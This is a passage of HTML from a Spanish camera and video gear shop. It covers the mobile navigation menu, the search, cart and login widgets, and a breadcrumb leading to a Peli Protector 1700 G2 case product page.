											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/60-transporte"><span>TRANSPORTE</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/53-peli"><span>Peli™</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/90-peli-protector"><span>Peli™ Protector</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Maleta Peli™ Protector 1700 G2</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/peli-protector/999-1051-maleta-peli-protector-1690.html#/configuracion_peli-negro_sin_foam" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/peli-protector/1002-1061-maleta-peli-protector-1720.html#/configuracion_peli-negro_sin_foam" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
